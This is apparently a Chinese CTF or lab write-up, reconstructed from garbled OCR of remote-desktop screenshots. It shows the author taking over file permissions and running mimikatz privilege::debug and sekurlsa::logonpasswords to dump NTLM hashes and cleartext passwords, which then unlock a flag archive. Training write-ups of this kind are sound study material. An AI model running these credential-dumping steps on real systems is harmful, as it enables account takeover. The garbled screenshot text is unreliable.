| 安全配置点E       表的电脑         文件 (2) 编辑 (2) 查看 (2) 收藏 (A) 工具 (2) 帮助 (2)         ② 后退 • ③ • ④ ▶ 搜索 ▷ 文件夹 …•         地址 (2) ● 我的电脑         文件夹       ▲         文件夹       名称       类型       总大小       可用空间 备注         文件夹       名称       类型       息大小       可用空间 备注         文件夹       本地磁盘       9.99 GB       6.62 GB         受信       我的文档       ●       ●       本地磁盘       9.99 GB       6.62 GB         ● ● 本地磁盘 (C:)       本地磁盘       9.98 GB       8.59 GB       6.62 GB         ● 本地磁盘 (D:)       本地磁盘       9.98 GB       8.59 GB         ● ● 本地磁盘 (D:)       本地磁盘       9.98 GB       8.59 GB         ● ○ CMMEVOL_CN (E:)       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ● <th></th> <th>9.63.200.79:3389 - 远程</th> <th>桌面读</th> <th>接</th> <th></th> <th>_</th> <th></th> <th>×</th> |      | 9.63.200.79:3389 - 远程                                                                                                    | 桌面读            | 接                                              |                             | _                  |                 | ×        |
|----------------------------------------------------------------------------------------------------|------|----------------------------------------------------------------------------------------------------|----------------|------------------------------------------------|-----------------------------|--------------------|-----------------|----------|
| 文件 (P) 编辑 (E) 查看 (V) 收藏 (A) 工具 (T) 帮助 (H)         ③ 后退 • ③ • ④ / 按 搜索 (▷ 文件夹 :::)         地址 (D) ③ 我的电脑         文件 (P) 编辑 (E) 查看 (V) 收藏 (A) 工具 (T) 帮助 (H)         ④ 后退 • ④ · ⑦ / 沙 / 搜索 (▷ 文件夹 :::)         地址 (D) ③ 我的电脑         文件 (P) 编辑 (E) 查看 (V) 收藏 (A) 工具 (T) 帮助 (H)         ③ 后退 • ④ · ⑦ / 沙 / 沙 搜索 (▷ 文件夹 :::)         ************************************                                                                                                    |      | )<br>2                                                                                                    |                |                                                |                             |                    |                 | ^        |
| <ul> <li>● 本地磁盘 (C:)</li> <li>● 本地磁盘 (D:)</li> <li>● 本地磁盘 (D:)</li> <li>● ● 本地磁盘 (D:)</li> <li>● ● 本地磁盘 (D:)</li> <li>● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ●</li></ul>                                                                                                    | 女王祀百 | <b>我的电脑</b> 文件(2) 编辑(2) 查看(2)         ○ 后退 • ○ • ○         ● 二         ● 大的电脑         文件夹         ② 桌面         田 □         ● 我的文档         □         ○ 数的电脑 | 收i<br>索 〔<br>× | <ul> <li>★ (A) 工具(T) 帮助</li> <li>文件夹</li></ul> | b(t)<br>│类型<br>本地磁盘         | <br>总大小<br>9.99 GB | 可用空间<br>6.62 GB |          |
|                                                                                                    |      | □ ● MAREMANDE<br>● ● 本地磁盘 (D:)<br>● ● CRMEVOL_CN (E:)<br>● ● CRMEVOL_CN (E:)<br>● ● 网上邻居<br>● 回收站                                                          |                | ◆本地磁盘 (D:)<br>有可移动存储的设<br>了 CRMEVOL_CN (E:)    | 本地磁盘<br><b>2备</b><br>CD 驱动器 | 9.98 GB<br>608 MB  | 8.59 GB<br>O 字节 | DE LOROT |

### 👆 59.63.200.79:3389 - 远程桌面连接

Х 。 安全配置<del>向</del>号 ~ 🖄 C : \ 文件() 文件 (E) < ● **£1 ag. txt - 记事本** ③ 后退 → 文件 (E) 编辑 (E) 格式 (D) 查看 (V) 帮助 (H) 地址 @) 🕪 zkz{F3ck\_power\_3y3stem} 文件夹 ★IT (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 ★ (A)
 3 <

五.第七章

接着上一关,利用远程登录后看到有两个疑似藏有flag信息的文件。

| 躼 59.63.200.79:3389 - 远                  | 程桌面                          |                                                   |      |                       | - 🗆                             |           |
|------------------------------------------|------------------------------|---------------------------------------------------|------|-----------------------|---------------------------------|-----------|
|                                          |                              |                                                   |      |                       |                                 |           |
| C:\Documents and Set<br>文件(F) 編録(E) 查看() | ttings <sup>1</sup><br>V) 收a | Administrator\桌面<br>蔵(A) 丁具(T) 帮助(A)              |      |                       |                                 |           |
| (3 后退 → ③ → 🎓 🔎                          | 書 🦉                          | > 文件夹 │ 冊▼                                        |      |                       |                                 |           |
| 地址 (D) C:\Documents a                    | und Sett                     | tings\Administrator\桌面                            |      |                       |                                 |           |
|                                          |                              |                                                   | 大小   | 类型                    | 修改日期                            |           |
|                                          | *                            | ☐ DedeCMS-V5.7-UTF8-SP1 ☐ Dism++10.1.1001.10_d4ba |      | 文件夹<br>文件夹            | 2018-10-24 23<br>2020-8-13 22:0 | :07<br>02 |
| ■ 里爾名这个发行                                |                              | 🚰 phpStudy. exe                                   | 1 KB | 快捷方式                  | 2018-10-24 22                   | :31       |
| ☑ 極刻之「文件 ☑ 复制这个文件                        |                              | ■ SEVEN-小芳.txt ◎ 相要找到小苦吗 -:.                      | 1 KB | 艾本艾档<br>压缩(rinned)立件本 | 2018-9-7 23:4                   | 5<br>54   |
| ▲ 将这个文件发布到 W                             | eb                           | ■ 新建 文本文档.txt                                     | 1 KB | 立本文档<br>文本文档          | 2018-10-24 23                   | :24       |
| 📄 💭 以电子邮件形式发送                            | 此                            |                                                   |      |                       |                                 |           |
| 立 文件  入 打印这个文件                           |                              |                                                   |      |                       |                                 |           |
| → 删除这个文件                                 |                              |                                                   |      |                       |                                 |           |
| 其它位置                                     | *                            |                                                   |      |                       |                                 |           |
| 🛅 Administrator                          |                              |                                                   |      |                       |                                 |           |
| 🗧 🔚 我的文档                                 |                              |                                                   |      |                       |                                 |           |
| 🪽 我的电脑                                   |                              |                                                   |      |                       |                                 |           |
| ◎ 図上邻居                                   |                              |                                                   |      |                       |                                 |           |
| 详细信息                                     | ¥                            |                                                   |      |                       |                                 |           |
|                                          |                              |                                                   |      |                       |                                 |           |
| <                                        |                              |                                                   |      |                       |                                 |           |
| 开却发现没有权限                                 |                              |                                                   |      |                       |                                 |           |



我打开了txt文件的属性-安全-高级,把权限全部都改成允许。然后对zip文件重复上述操作。

2



 $\times$ 

### 打开zip文件发现需要解压密码

##

nimikatz #

🔩 59.63.200.79:3389 - 远程桌面连接





首先输入privilege::debug回车,然后输入sekurlsa::logonpasswords回车,找到管理员密码wowlyougotit!

```
🥝 mimikatz 2.0 alpha x86
                                                                                                                                                                                                                               _ 8 ×
      mimikatz 2.0 alpha (x86) release "Kiwi en C" (Apr 13 2014 23:03:04)
    ##
                                      mimikatz # privilege::debug
Privilege '20' OK
 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 44400164 (00000000:02a57e24)
Session : RemoteInteractive from 4
User Name : june
Domain : GONGKAIK-D45FB6
SID : S-1-5-21-2775063910-2920827999-2173817585-1012
                      : S-1-5-21-2775063910-2920827999-2173817585-1

msv :

I000000021 Primary

* Username : june

* Domain : GONGKAIK-D45FB6

* LM : ccf9155e3e7db453aad3b435b51404ee

* NTLM : 3dbde697d71690a769204beb12283678

* SHA1 : 0d5399508427ce79556cda71918020c1e8d15b53

wdigest :

* Username : june

* Domain : GONGKAIK-D45FB6

* Password : 123

kerberos :
                       * rassword : 125
kerberos :
* Username : june
* Domain : GONGKAIK-D45FB6
* Password : 123
                       ssp :
credman :
Authentication Id : 0 ; 27520470 (00000000:01a3edd6)
Session : RemoteInteractive from 4
User Name : Administrator
Domain : GONGKAIK-D45FB6
SID : S-1-5-21-2775063910-2920827999-2173817585-500
Session
User Name
Domain
SID
                     msv :

[00000002] Primary

* Username : Administrator

* Domain : GONGKAIK-D45FB6

* LM : 4d582fa9df7504345e8e7baade1462e6

* LM : 4d582fa9df7504345e8e7baade1462e6

* NTLM : 43322078afa889e76ead4e24593fe0f6

* NTLM : 43322078afa889e76ead4e24593fe0f6

* SHA1 : 0da6cbfad62801060ae66a9d6c1d75599f354f44
                       [00000002] Primary

* Username : Administrator

* Domain : GONGKA1K-D45F

* LM : 4d582fa9df750

* NTLM : 43322078afa88

* SHA1 : 0da6cbfad6280

wdigest :

* Username : Administrator

* Domain : GONGKA1K-D45F

* Password : ww!yougotit!
                       * lassword ' work yougstift'
kerberos :
* Username : Administrator
* Domain : GONGKAIK-D45FB6
* Password : wow!yougotit!
```



输入解压密码后得到本题flag!

| ▶ 59.63.200.79:3389 - 远程桌面连接                                                                                                    | _                |          | ×              |
|----------------------------------------------------------------------------------------------------|------------------|----------|----------------|
| ❷ninikatz 2.0 alpha x86 _ ₱ ×                                                                                                    |                  |          | ^              |
| .######. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Apr 13 2014 23:03:04)<br>.## ^ ##.<br>## / \ ## /* * *<br>## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )<br>'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)<br>'######' with 13 modules * * */ |                  |          |                |
| mimikatz # privilege::debug<br>Privilege '20' OK                                                                                                    | 🖁 C : \Dor       | uments a | and Se         |
| mimikatz # sekurlsa::logonpasswords                                                                                                    | 文件 (2)           | 编辑 (E)   | 查看             |
| Authentication Id : 0 ; 44400164 (00000000:02a57e24)<br>Session : RemoteInteractive from 4<br>User Name : june : june : ONCYVIX-D4EPD6                                                                                                    | ③ 后退<br>地址 (2) [ | • 🕥 • 💋  | b 🔎<br>ments   |
| DUINALII - GUNGANIA「JA50500<br>SID                                                                                                    |                  |          |                |
| ▶ 思要找到小方····································                                                                                                    |                  |          |                |
| \$小芳在我的手上!<br>如果想要她活命的话,<br>你必须为我们工作!<br>哈哈哈你没有理由拒绝我的,对吧?<br>快来找我吧,完成靶场第八关,获得未知的资格吧!<br>第七关FLAG{WOW!yougotit!}                                                                                                    |                  |          |                |
| Authen<br>Sessior<br>User Na<br>Domain<br>SID<br>https://blog                                                                                                    |                  |          | 49897 <b>×</b> |
|                                                                                                    |                  |          |                |

总结